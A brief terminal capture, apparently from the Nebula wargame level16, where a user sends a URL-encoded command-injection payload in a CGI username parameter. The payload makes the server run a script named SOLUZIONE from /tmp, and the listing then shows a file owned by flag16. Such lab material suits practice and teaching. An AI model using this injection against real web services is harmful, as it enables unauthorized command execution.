 level16@nebula:/tmp$ nc localhost 1616
GET /index.cgi?username="%3B%2F%2A%2FSOLUZIONE"
Content-type: text/html
^C
level16@nebula:/tmp$ ls -la
total 8
drwxrwxrwt 6 root    root    160 2023-04-28 02:16 .
drwxr-xr-x 1 root    root    220 2023-04-28 03:14 ..
-rw-r--r-- 1 flag16  flag16   59 2023-04-28 02:16 a.out
drwxrwxrwt 2 root    root     40 2023-04-28 03:14 .ICE-unix
-rwxrwxr-x 1 level16 level16  37 2023-04-28 02:15 SOLUZIONE
drwxrwxrwt 2 root    root     40 2023-04-28 03:14 VMwareDnD
drwx------ 2 root    root    100 2023-04-28 03:14 vmware-root
drwxrwxrwt 2 root    root     40 2023-04-28 03:14 .X11-unix
level16@nebula:/tmp$